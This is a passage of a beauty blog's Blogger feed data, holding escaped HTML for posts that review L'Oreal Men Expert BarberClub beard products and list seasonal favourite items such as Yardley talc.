Blanc De Perle. It mainly is white pearls. It adds a nice glow to my skin and smells amazing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo there you go, five more items I am loving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003EWhat are you loving this fall?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*Product was sent to me for review purposes, all views are my own.\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7472438990928597783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7472438990928597783"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2018\/10\/five-things-i-am-loving-right-now-fall.html","title":"Five Things I am Loving Right Now - Fall 2018 Edition"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsix8uc8I5r9yW35rX9GDY2CQa55ysZUJBUbj5CdSd3ck2Ue9YBTe7K7USmHM6C2j_aIvlH4uyQHpyoFteKp98v6N-9ncp8W8VkkXxLdVuCYXgJVflCKssQFD_wvjAm_JPsQTAiBaKP1uO\/s72-c\/fallfaves.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-7223297941333460644"},"published":{"$t":"2018-09-01T12:24:00.000-07:00"},"updated":{"$t":"2018-09-01T12:32:12.151-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beard care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beardexpert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"men"},{"scheme":"http://www.blogger.com/atom/ns#","term":"men expert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin care"}],"title":{"type":"text","$t":"L'oreal Men Expert Barber Club Line "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbP_YcYos5VuDyL0488sZf6G3XGpa5oeBRp80ACnK4isbIZnmLH8DftGZwDhZoYZKPvKXTvLjHyPNIuUlfMg8l_s7FZSGKqLMKSz4Y1labHjjy-JMfdpq1z3R6I8w38aJi5qt4hIAlNOYJ\/s1600\/menexpertbarberclubcollection.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbP_YcYos5VuDyL0488sZf6G3XGpa5oeBRp80ACnK4isbIZnmLH8DftGZwDhZoYZKPvKXTvLjHyPNIuUlfMg8l_s7FZSGKqLMKSz4Y1labHjjy-JMfdpq1z3R6I8w38aJi5qt4hIAlNOYJ\/s1600\/menexpertbarberclubcollection.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMr. Fox has had a beard for about a decade now, and while it has varied in styles over the years, one thing is for sure, it isn't going anywhere anytime soon. With that, I am proud to say he has finally got himself a proper beard grooming routine (hallelujah, it took him long enough). Today I am going to look at his current products of choice from\u0026nbsp;\u003Cb\u003EL'oreal Men Expert Barber Club Line.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKf3Em5LcQOvW7YHx_P3AMKBT5UmSb952j7VwRUtvpilcS__94Y6q93O2qQfD74UNvvpjrCynwOhX0mNYkj6eJ5kWnabIhHI0Ylh4XI_NqbZ0LSOTkyx12dDfuR-SHOn4k9unPyAR77cmP\/s1600\/beardtrim.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKf3Em5LcQOvW7YHx_P3AMKBT5UmSb952j7VwRUtvpilcS__94Y6q93O2qQfD74UNvvpjrCynwOhX0mNYkj6eJ5kWnabIhHI0Ylh4XI_NqbZ0LSOTkyx12dDfuR-SHOn4k9unPyAR77cmP\/s1600\/beardtrim.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nBarberClub line launched this past spring and Mr. Fox and I were lucky enough to go to a launch party, where he got pampered with a beard clean up and all the new products.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAll the products have a Cedarwood Oil in them and have a light Cedarwood scent to them, not too heavy and not too strong.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAll the products have a little description of what they do and a barber' tip on them, making them easy to use and understand.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUgzlY9kZNkUonSpnbcnfgIn0-yR5IF9mZuXLqRGryuHP-ClJ9tqG7DRoZvflF9Kz7hIulGuK7p4gBPJCu-I3scfkEgbaOfs0qNojk0xOu5vzW8UYpIGWa_RFYXHKGOvVd_jhfPtmjneuw\/s1600\/lorealevent.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUgzlY9kZNkUonSpnbcnfgIn0-yR5IF9mZuXLqRGryuHP-ClJ9tqG7DRoZvflF9Kz7hIulGuK7p4gBPJCu-I3scfkEgbaOfs0qNojk0xOu5vzW8UYpIGWa_RFYXHKGOvVd_jhfPtmjneuw\/s1600\/lorealevent.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EBARBERCLUB 3-IN-1 BEARD, FACE, \u0026amp; HAIR WASH\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EDeeply cleanses beard, face and hair. \u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EBarber Tips: Use Daily to cleanse the beard, face and hair. Apply as needed after lathering into a rich foam within the palms of the hands\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8repQib5UWRGeLoPlrq0D9cWCz9VvACdoOLGdZM1uETvOsiwR54n71x4DauGkDBSKWsmb37uzXA-ErDYft5NaprBf9-IgO2YUypEJot-LcQLq3fmF8D87epHY45iYaomP9ikNeDwkQ5Rw\/s1600\/beardwash.jpg\" style=\"font-size: medium; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8repQib5UWRGeLoPlrq0D9cWCz9VvACdoOLGdZM1uETvOsiwR54n71x4DauGkDBSKWsmb37uzXA-ErDYft5NaprBf9-IgO2YUypEJot-LcQLq3fmF8D87epHY45iYaomP9ikNeDwkQ5Rw\/s1600\/beardwash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nA great face or beard starts with a great wash. This 3-in-1 takes care of your face, beard and hair all in one go. Mr. Fox has been using a designated beard wash for about two years now, but when I told him that he could use this one for both his beard and his face he really liked the idea. It reduces the number of products he has in the shower and means he doesn't have to be as precise with his application to his beard. He honestly hasn't used it on his hair, but it is just because he really likes his current shampoo-conditioner 2-in-1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMr. Fox works in a kitchen, it is a relatively greasy place and his face often reflects that ('hey honey, your beard smells like fish! You sold a lot of fish and chips today I guess') so having a face wash and beard wash that tackles that without drying out his skin and hair is important.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMgyZLLiqVxDv5vCm3CfWpzYwc53WrGAnjMUt5QZ8P1EPTFAEXDyytGVKU57A81M1b9bQxU-UGzPMik8HySPZtlrMI-O21h693KCNKuNX-YBPDHMxopEen1q_OFU7HeQu8qfq6zp8Ok-uG\/s1600\/barberclub.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMgyZLLiqVxDv5vCm3CfWpzYwc53WrGAnjMUt5QZ8P1EPTFAEXDyytGVKU57A81M1b9bQxU-UGzPMik8HySPZtlrMI-O21h693KCNKuNX-YBPDHMxopEen1q_OFU7HeQu8qfq6zp8Ok-uG\/s1600\/barberclub.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBARBERCLUB FACE \u0026amp; BEARD MOISTURIZER\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003ESoftens rough beard \u0026amp; comforts skin. Moisturizes skin all day\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EBarber Tips: Use every morning on cleansed beard and face. Massage 1 to 2 drops of the gel into skin and beard working upwards from the neck until absorbed\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS2-EJrAsC5gJY43itAoS6-y8sz7qtA1Crzs0Xvor7tcIep7wVikELajnhnluECXORJjoxomR4xDmQz2rLpvTIFB3TmiaUe40TRWxtwnlFlmU-Il5W9wLPmMdFEu1nSM0b8QbboEwqpSuH\/s1600\/menexpertbeardmoisurizer.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS2-EJrAsC5gJY43itAoS6-y8sz7qtA1Crzs0Xvor7tcIep7wVikELajnhnluECXORJjoxomR4xDmQz2rLpvTIFB3TmiaUe40TRWxtwnlFlmU-Il5W9wLPmMdFEu1nSM0b8QbboEwqpSuH\/s1600\/menexpertbeardmoisurizer.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis is a clear moisturizer that comes in an airless pump so the product stays nice and fresh. One pump is plenty to moisturize a whole face, while you may need more depending on the length of the beard. It absorbs quickly and leaves your skin soft and hydrated without any grease.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI cannot state this enough, this moisturizer is not greasy! Over the years Mr. Fox's has had a lot of issues with moisturizers because he has oily skin, he doesn't want to add to that. It really reminds me more of serum than an actual moisturizer.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nThe more Mr. Fox has used it the happier his skin has been and the softer his beard has become. He also really likes to use it after touching up the edges of his beard. Razors can irritate skin, and this light hydrating gel really seems to help calm it down. Best of all, no breakouts while using it.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEALTDgVyDzEl4G7EdVzPmWT5eqBIBVT0mJAiKTMhNeKtTTHJ4K8WENXvxsXfn55gRzraEhDRE4VKkMzZMbMg7F-OwkCtjrnxMbiPAKm8Qo9Ij2eK1fDwsTJFKAcZSjYKOO1cb085ynULx\/s1600\/moisturizer.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEALTDgVyDzEl4G7EdVzPmWT5eqBIBVT0mJAiKTMhNeKtTTHJ4K8WENXvxsXfn55gRzraEhDRE4VKkMzZMbMg7F-OwkCtjrnxMbiPAKm8Qo9Ij2eK1fDwsTJFKAcZSjYKOO1cb085ynULx\/s1600\/moisturizer.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large; text-align: start;\"\u003E\u003Cb\u003EBARBERCLUB FACE \u0026amp; BEARD OIL\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cspan style=\"text-align: start;\"\u003ETames and conditions beard. Soothes itchiness and nourishes skin. Non-Greasy.\u003C\/span\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Ci\u003EBarber Tips: Massage 2-3 drops of oil (according to beard length) into facial hair, making contact with the skin underneath. For an even, more tamed beard, use brush or comb.\u003C\/i\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUf4UHOqzsfo26BxA6_CbkbA3-wLk8zuqP4Bs568-JD6wXv5JLv_-UO4JJjc03QR9k2jPlhk3GeFeVjmYAJjeLY4PinFhfid5b-MKnQ6S0otpmMmwx6fq56PR0O8W1vgitmR3dPr7WADcY\/s1600\/menexpertoil.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUf4UHOqzsfo26BxA6_CbkbA3-wLk8zuqP4Bs568-JD6wXv5JLv_-UO4JJjc03QR9k2jPlhk3GeFeVjmYAJjeLY4PinFhfid5b-MKnQ6S0otpmMmwx6fq56PR0O8W1vgitmR3dPr7WADcY\/s1600\/menexpertoil.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nBarberClub's Face and Beard oil is very light in consistency that you can use it on your face and not worry about it being too much, as well it is great for taming and conditioning your beard. It feels incredibly lightweight and smooth that I actually thought it had silicone in it, but it is 100% silicone free (which is great).\u0026nbsp;\u003Cspan style=\"text-align: start;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: start;\"\u003EBeard oil is Mr. Fox's favourite skin care item by far. When I first brought him home some two years ago he instantly fell in love with the idea. Sadly most of the ones he has tried out over the years have been heavy and overly scented. Since he works in a kitchen, he heavily relies on his sense of smell and a heavy scented product can throw that off.\u0026nbsp; The more he uses it the nicer his beard feels and the tamer it is.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E The pros of this one are that you can use it as both a face and beard oil, it is light in texture and scent.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExcn8MN2vGW0hi5iKhGtCYhNFj7vkNl7vzbggOtGcuJNCzc5hZbeHtEcgNqVldArMKevhVord5p3OrOxnDRLqgF__jVOQGsR3hp8TkOlIKhzCkWLSwzI4Sd1-D3HxWpvP9NmJlfNEXz-0\/s1600\/beardcaremenexpert.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExcn8MN2vGW0hi5iKhGtCYhNFj7vkNl7vzbggOtGcuJNCzc5hZbeHtEcgNqVldArMKevhVord5p3OrOxnDRLqgF__jVOQGsR3hp8TkOlIKhzCkWLSwzI4Sd1-D3HxWpvP9NmJlfNEXz-0\/s1600\/beardcaremenexpert.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBARBERCLUB BEARD \u0026amp; HAIR STYLING CREAM\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003ELong-lasting beard control. Defined hairstyle\u0026nbsp;\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EBarber Tips: Work the product between hands and apply to dry or towel dried hair \/ beard. Use a comb to set in place\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2aPAzFqjVXVHVJnEc36mnNy-Ax8BSqW1NbRj3HieQ52O38cbRbFjWUZ7mN9TgcpifQoK2PxJUMkeMykQiZUQ-k2kNAMYFWbGmpxMc6ZzXy2qapdtPxOeFcVTSa-ZJ5fA2Pvj3A1yCern\/s1600\/lorealmenexpertbeardclub.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2aPAzFqjVXVHVJnEc36mnNy-Ax8BSqW1NbRj3HieQ52O38cbRbFjWUZ7mN9TgcpifQoK2PxJUMkeMykQiZUQ-k2kNAMYFWbGmpxMc6ZzXy2qapdtPxOeFcVTSa-ZJ5fA2Pvj3A1yCern\/s1600\/lorealmenexpertbeardclub.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nTaming a beard can be a bit of a tricky task. Oils help soften it and give it some minor shape but if you grow it longer or are prone to flyaway hairs it can be a bit odd. In the past, Mr. Fox has tried some waxes that are more meant for mustache styling and don't really do much but make a mess.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThis cream is nice and light in texture that you can just tap your fingers on the top of it to get enough to lightly shape your beard and add more as needed. You can also use it on your hair, which is a nice bonus.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nI find the scent a tad bit stronger on this product then the rest of the collection, but still not overwhelming.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizyqo-KnCWHKRApgE6dOZp6QCDOP9C2qaxjDg1F4P4kJbnZPZDUFXlMf8EdqwZz5TPZTjuR0-YRUjxjctJYv8LHduLxftktXcFNrg7aPeI6dvo_qFXksFRCGO-l80IyQrYP4arSi1GAmzG\/s1600\/barberclubpom.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizyqo-KnCWHKRApgE6dOZp6QCDOP9C2qaxjDg1F4P4kJbnZPZDUFXlMf8EdqwZz5TPZTjuR0-YRUjxjctJYv8LHduLxftktXcFNrg7aPeI6dvo_qFXksFRCGO-l80IyQrYP4arSi1GAmzG\/s1600\/barberclubpom.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOverall Mr. Fox is loving this collection. The fact that all the products are multi-purpose for your face, beard and\/or hair is fantastic. This means he is more likely to use it because honestly too many products will overwhelm him.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe products all have cedarwood oil in them but a light enough scent that works well for his needs. The moisturizer and oil are light in texture and don't leave the skin oily or irritated and most importantly do not cause any breakouts on him.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThere really is nothing about this line that he doesn't like. I personally like the scent and the fact he has a proper skin care routine now.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAhyphenhyphenr9GHm5LKcb9hqaO0MpbeHKgSou_HBvKWqEe33nEHdYA7udnOSY-yvah6F3MJ5uwm4qOB6_t_oqfXFQUAMAlCDBwyKafs2haZyF-_e05t5tDyb2mpfPnvN0sR8a2YQhuHptQDb4mkmX\/s1600\/lorealmen.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAhyphenhyphenr9GHm5LKcb9hqaO0MpbeHKgSou_HBvKWqEe33nEHdYA7udnOSY-yvah6F3MJ5uwm4qOB6_t_oqfXFQUAMAlCDBwyKafs2haZyF-_e05t5tDyb2mpfPnvN0sR8a2YQhuHptQDb4mkmX\/s1600\/lorealmen.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*Products were received\u003C\/span\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;as a gift at a pr event. All views and opinions\u003C\/span\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;are mine and Mr. Fox's\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7223297941333460644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7223297941333460644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2018\/09\/loreal-men-expert-barber-club-line.html","title":"L'oreal Men Expert Barber Club Line "}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbP_YcYos5VuDyL0488sZf6G3XGpa5oeBRp80ACnK4isbIZnmLH8DftGZwDhZoYZKPvKXTvLjHyPNIuUlfMg8l_s7FZSGKqLMKSz4Y1labHjjy-JMfdpq1z3R6I8w38aJi5qt4hIAlNOYJ\/s72-c\/menexpertbarberclubcollection.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-612246719843108423"},"published":{"$t":"2018-07-22T20:42:00.003-07:00"},"updated":{"$t":"2018-08-28T06:41:03.423-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 things"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 things i am loving right now"},{"scheme":"http://www.blogger.com/atom/ns#","term":"glotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"highlighter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal glow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leave in"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perspirex"},{"scheme":"http://www.blogger.com/atom/ns#","term":"total repair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Total repair 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yardley"}],"title":{"type":"text","$t":"Five Things I am Loving Right Now - Summer 2018 Edition"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM7mCRgaLhaM-tRu7MjSzXjLt05_vtGFGEu8tmYiufNkq0Kxy_Be28D0RgGgaLiClK4WjWGYRhyphenhyphenp3VkAe0brO0X2d6qbhmllAml6-So4pZ6w_L-jNA47SSC5vDnKvMUKhpq2SgS7tF4HP2\/s1600\/5forsummer2.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM7mCRgaLhaM-tRu7MjSzXjLt05_vtGFGEu8tmYiufNkq0Kxy_Be28D0RgGgaLiClK4WjWGYRhyphenhyphenp3VkAe0brO0X2d6qbhmllAml6-So4pZ6w_L-jNA47SSC5vDnKvMUKhpq2SgS7tF4HP2\/s400\/5forsummer2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIt is summertime, which means one thing, Five Things I am Loving Right Now - Summer Edition. Let's take a peek at 5 things I am loving for this hot summer that we are having.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIbhFMYwbjZS30flD2fge2CaIZFkoluRx2_s7itr46GexXTLqru9xvHHlRPALQHT6UcVg3YYFY4fPBGZf5xBkGGQGuXS6ebC16ghNXAQ38YVfSKuECFdKZ_Wk3w4p6TutpcY9GaUQggXC4\/s1600\/yardleytalc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIbhFMYwbjZS30flD2fge2CaIZFkoluRx2_s7itr46GexXTLqru9xvHHlRPALQHT6UcVg3YYFY4fPBGZf5xBkGGQGuXS6ebC16ghNXAQ38YVfSKuECFdKZ_Wk3w4p6TutpcY9GaUQggXC4\/s400\/yardleytalc.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.beautyvixen.ca\/2018\/05\/yardley-london-english-rose.html\" rel=\"nofollow\" target=\"_blank\"\u003EYardley English Rose Talc Powder\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI reviewed Yardley London's English Rose line back around Mother's Day, and well I adore the stuff. I love how it smells just like real roses and it lingers on the skin in such a nice way. Well, now it is ridiculously hot where I live and I feel like a sweaty melty mess. I knew I liked their scented talc powder, but I wasn't aware how much I needed it in my life until the heat hit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the mornings when I wake up a little bit sweaty from the night (just that little dewiness that I hate) I apply some and feel so much better (and don't worry about smelling). When I get home from my long bus commute home I love to put some on to make me smell nice and absorb any wetness from the heat. Most of all my boobs love it. Any woman who has ever dealt with the heat knows, our chest can get a bit sweaty too. Now I am very lucky that I don't suffer from this too bad, but bras still cause sweat and chafing, and pretty much I hate it all in this weather. I pat some talc on and I not only do I\u0026nbsp; 